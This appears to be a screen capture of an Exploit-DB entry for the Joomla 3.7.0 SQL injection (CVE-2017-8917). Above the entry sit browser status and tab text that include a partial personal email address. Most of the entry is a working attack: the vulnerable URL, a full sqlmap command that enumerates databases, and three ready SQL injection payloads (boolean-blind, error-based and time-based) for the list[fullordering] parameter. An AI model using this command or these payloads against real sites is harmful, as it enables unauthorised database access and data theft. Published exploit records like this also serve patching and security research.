 Sun Dec 14 8:51:27 PM 4% 27% 0% 0.0 kB 2.3 kB 52%
Inbox - vikram005500@gmail TaggrOps Vikram40404/Skill-Horizon-In Project report structure exploit-db.com/docs/4203
https://www.exploit-db.com/docs/42033
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)